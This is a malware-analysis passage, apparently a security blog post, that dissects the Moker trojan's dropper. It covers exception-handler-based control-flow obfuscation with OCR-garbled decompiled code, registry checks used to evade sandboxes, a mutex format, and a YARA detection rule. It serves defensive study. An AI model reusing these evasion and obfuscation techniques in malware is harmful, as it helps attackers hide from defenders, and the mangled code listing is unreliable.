

## **Inside**

Moker consists of two main modules. The *Stage 1*, that is a downloader, and the S*tage 2*, that is a DLL containing the core malicious features. The downloader injects itself, along with the unpacked shellcode, into the *svchost.exe*. The screenshot below shows an example of the infected memory pages inside the *svchost.exe*:



The injected shellcode is responsible for sending the initial beacon to the CnC. Then, if the CnC is active, the main DLL is downloaded and injected into the other processes. During the tests, all 32-bit applications running in the Medium integrity mode have been infected by the Moker DLL.

### **Stage 1**

Let's dive in the code, starting from the dropper – that is the Stage 1. This is the binary used for initiating the full infection process – originally delivered by exploit kits. Every sample comes packed by some crypter (crypters are different for various samples so we will not describe this layer here).

After defeating a stub of a crypter, we get another PE file – with a layout typical for Moker. The section .*text*, that – in normal cases is the first section of PE, in case of Moker comes as second:



Section *.data* is very small in the raw file, but it is expanding in the virtual image. So, we can suspect that something more is unpacked there:



Obfuscated execution flow

The internal structure of this module is very interesting. It has self-modifying code with execution based on VEH (Vectored Exception Handers). Execution starts from installing the handler:



Instructions *IN* are used in various places in the code. Their role is to disrupt the continuity of the execution by triggering an exception. Then, execution is redirected to the previously installed handler. Depending on the variant of the instruction that triggered the exception, the context is changed in one of the few ways:

```
source addr = ExceptionInfo->ExceptionRecord->ExceptionAddress;
if ( * source addr == 0xE4u )
                                                  11 OxE4 = IN AL, \langleBYTE>
₹
  v1-\Sigma ax = dword 401598[*( 89TE *)(v1-\Sigmaip + 1)];01 - \sum \{5p - 14\}*( DWORD *)v1-\Sigma sp = v1-\Sigma ip + 2;
  v1 - \Sigma i p = (DWORD) imp eax;
  return -1:≯
if ( * source addr == 0xEDu )
                                               // 0xED = IN EAX, DX₹
  v10 = ( WORD *)(v1-\frac{1}{2} + 1);
  v11 = v1-\Sigmaip + 3;v1 - \Sigma sp = 4;
  *( DWORD *)v1-\Sigma sp = v11;
  v1-\Sigma^{ip} = (DWORD)sub_4CD000 + *v10;return -1;if ( *source addr == 0xECu )
                                                // 0xEC = IN AL, DX
₹
  pos = (\text{WORD } *) (v1 - \text{YEp } + 1);v1-\Sigma sp = 8;v7 = (int)(pos + 1);v8 = v1-\epsilonsp;
  09 = *pos;*( DWORD * U8 = U7;
  v1 - \Sigma iD = (DWORD)dword 4CF114:
  *( DWORD *)(08 + 4) = (char *)sub 4CD000 + 09;
  return -1;if (*<b>source</b> addr := <b>0xF8u</b>)/ 0xF8 = CLC₹
  03 = 0;For ( i = 8unk 4C77B0; *i; i = (DWORD *i) *i)
   v3 = i;
  if (v3)₹
    v1 - \Sigma b p = v3[2];v1 - \Sigma ax = v3[1];v1-\Sigma sp = v3[3];v1 - \Sigma i p = v3[4];return -1;\mathcal{Y}x.
```
Context patching is used to obfuscate the execution flow. Thanks to this trick, static analysis of the code is almost impossible – all changes on the fly.

The *JMP EAX* (first case in the exception handler) is used to deploy API calls. It is triggered by *IN AL, <BYTE>* (see the example below):



That's why, if we trace the API calls made by the application, we can notice that most of them are made from the same address in the code – only the target address is changing.



Not only the execution flow but also the code itself is dynamically modified. We can find the application calling very often *VirtualAlloc*:



Some pieces of the encrypted code are copied from the main executable into this dynamically allocated memory:



Then, they are decrypted by a dedicated function:



The revealed code is almost ready – except for the addresses of calls, that needs to be filled. You can see in the following fragment, that temporarily the CALL points to its own address:



This is fixed in another step – the decoding function returns into another code fragment, that modifies the addresses:



Till the new piece of code is fully revealed and ready to be called (see the fixed CALL target):



When the modifying function returns, execution falls into the line that performs a jump into the new code:



The revealed code makes another layer – again allocating, decrypting and calling code.



The code chunks that provide some real functionality are always deployed via this type of proxy – that makes execution flow more complicated.

IN EAX.DX

Functionality

00140044

The dropper starts execution from the defensive checks, ensuring that it is not run in the controlled environment. The following registry keys are searched:

```
"HKEY_LOCAL_MACHINE\\HARDWARE\\ACPI\\DSDT\\VBOX__"
"HKEY_CURRENT_USER\\Software\\Trusteer\\Rapport"
"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Uninstall"
-> SysAnalyzer
```
ASCII "9?~3e!r2\r"

I/O command

If all the checks passed, the application reads it's own file from the disk and searches there for some typical markers. An example of the search:



The important thing is, those markers are present in the outermost layer – the original PE file (not the unpacked one). Thanks to this feature, knowing them allowed to create a very simple YARA rule to identify Moker:

```
rule MokerTrojan
{
strings:
$key = {3D FF 24 8B 92 C1 D6 9D}
condition:
IsPE and
all of them
}
```
The mentioned markers are used as indicators, after which the encrypted CnC address is stored.

Another feature, typical for Moker is mutex in the following format:

```
"Global\\a0bp-<Machine_ID>"
```
The mutex prevents the application from being run more than once.

After the environment checks are passed, Moker unpacks the shellcode, that has capabilities of a downloader, and injects it (along with the initial PE file) into *svchost*.

### **Stage 2**

If the main DLL was successfully downloaded by the *Stage 1*, it is being further injected in the applications. Example – Moker DLL injected into jusched (Java Update Scheduler):



This module is responsible for all the malicious actions performed by the malware – also, it actively communicates with its CnC. Below you can see a sample POST request sent from inside the injected DLL:

